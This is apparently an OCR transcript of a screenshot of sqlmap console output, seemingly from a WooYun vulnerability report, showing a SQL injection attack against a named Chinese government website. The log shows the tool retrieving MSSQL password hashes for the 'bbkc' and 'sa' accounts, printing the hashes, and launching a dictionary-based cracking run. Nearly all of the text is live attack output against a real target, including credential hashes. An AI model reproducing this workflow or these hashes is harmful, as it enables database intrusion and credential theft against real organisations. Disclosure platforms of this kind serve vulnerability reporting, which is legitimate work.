 sqlmap - sqlmap.py -u http://www.bbsti.gov.cn/bbsti_news/kjllt_l2_gcw...
1
[22:26:29] [INFO] fetching password hashes for user 'bbkc'
[22:26:29] [INFO] retrieved: 0x01009d9bd61ab6d670ce71203429f1cc5f7c79b9f
[22:28:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ef2bfef3159
[22:28:58] [INFO] fetching number of password hashes for user 'sa'
[22:28:59] [INFO] retrieved: 1
[22:28:59] [INFO] fetching password hashes for user 'sa'
[22:28:59] [INFO] retrieved: 0x01004086ceb6de3d5e3130a0dca236b71ec587c5127e6a419
3d2
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
[22:31:50] [INFO] using hash method 'mssql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:31:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[22:31:56] [INFO] starting dictionary-based cracking (mssql_passwd)
[22:31:56] [INFO] starting 4 processes
[22:32:15] [INFO] current status: billi... | (user: bbkc)
搜狗拼音输入法 全 :common password suffixes? (slow!) [y/N]
www.wooyun.org